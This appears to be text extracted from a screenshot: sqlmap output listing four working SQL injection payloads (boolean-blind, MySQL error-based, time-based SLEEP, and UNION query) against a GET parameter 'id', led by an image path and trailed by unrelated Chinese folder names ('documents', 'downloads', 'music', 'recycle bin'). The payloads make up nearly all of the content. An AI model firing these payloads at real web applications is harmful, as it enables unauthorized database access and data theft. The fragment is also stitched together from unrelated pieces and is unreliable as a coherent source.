 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6415=6415 AND 'LtnW'='LtnW

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1664 FROM(SELECT COUNT(*),CONCAT(0x7176707671,(SELECT (ELT(1664=1664
),0x7162766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'NIFt'='NIFt

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'ZyDh'='ZyDh

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1164' UNION ALL SELECT NULL,NULL,CONCAT(0x7176707671,0x5a61494c586378554a425943496b
1464d45724279447579714a6575536a73565a6a5141444d51,0x7162766a71)-- XISD
---
文档
下载
音乐
回收站